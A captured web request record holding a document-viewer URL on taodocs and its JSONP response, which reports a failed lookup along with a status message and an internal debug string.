request_url: https://view.taodocs.com/home/IndexTaoDocpdf?from=pc_1072283241&trt=0&furl=B5brUnHfMCMVOcuLVZC9R@s7LBJDdOR1&callback=jQuery11240577275073984755_1768981802586&_=1768981802587
body_size: 107
content:
jQuery11240577275073984755_1768981802586({"trt":1,"success":false,"msg":"ing-send","eq":22,"debug":"redis:10.10.100.121:6380->00T1072283241-> wn->65"});